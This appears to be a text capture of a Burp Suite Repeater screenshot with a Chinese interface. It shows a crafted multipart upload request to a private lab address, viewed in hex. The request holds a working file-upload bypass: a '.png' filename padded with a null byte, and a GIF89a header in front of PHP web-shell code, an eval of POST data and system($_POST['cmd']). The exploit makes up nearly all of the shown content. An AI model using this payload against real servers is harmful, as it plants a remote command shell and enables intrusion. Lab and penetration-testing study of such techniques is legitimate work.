 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.5 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
CSRF Token Tracker captcha-killer
1 × +
发送 取消 < ▼ > ▼ 目标: http://192.168.70.14:8080 HTTP/1 ?
请求
美化 Raw Hex \n
00000230 67 3a 20 67 7a 69 70 2c 20 64 65 66 6c 61 74 65 g: gzip, deflate
00000240 0d 0a 41 63 63 65 70 74 2d 4c 61 6e 67 75 61 67 Accept-Languag
00000250 65 3a 20 7a 68 2d 43 4e 2c 7a 68 3b 71 3d 30 2e e: zh-CN,zh;q=0.
00000260 39 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 9 Connection: c
00000270 6c 6f 73 65 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 57 65 lose ------We
00000280 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 61 72 79 bKitFormBoundary
00000290 62 43 62 44 45 62 4a 68 30 32 70 48 38 51 4d 49 bCbDEbJh02pH8QMI
000002a0 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 Content-Dispos
000002b0 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 ition: form-data
000002c0 3b 20 6e 61 6d 65 3d 22 66 69 6c 65 5f 75 70 6c ; name="file_upl
000002d0 6f 61 64 22 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 oad"; filename="
000002e0 78 78 78 2e 70 6e 67 20 00 22 0d 0a 43 6f 6e 74 xxx.png " Cont
000002f0 65 6e 74 2d 54 79 70 65 3a 20 69 6d 61 67 65 2f ent-Type: image/
00000300 70 6e 67 0d 0a 0d 0a 47 49 46 38 39 61 0d 0a 3c png GIF89a <
00000310 3f 70 68 70 20 40 65 76 61 6c 28 24 5f 50 4f 53 ?php @eval($_POS
00000320 54 5b 22 78 78 78 22 5d 29 3f 3e 0d 0a 3c 3f 70 T["xxx"])?> <?p
00000330 68 70 20 73 79 73 74 65 6d 28 24 5f 50 4f 53 54 hp system($_POST
00000340 5b 22 63 6d 64 22 5d 29 3f 3e 0d 0a 2d 2d 2d 2d ["cmd"])?> ----
00000350 2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e --WebKitFormBoun
00000360 64 61 72 79 62 43 62 44 45 62 4a 68 30 32 70 48 darybCbDEbJh02pH
00000370 38 51 4d 49 2d 2d 0d 0a -- -- -- -- -- -- -- -- 8QMI--
响应
美化 Raw Hex 页面渲染 \n
Inspector
搜索... 0匹配
准备完毕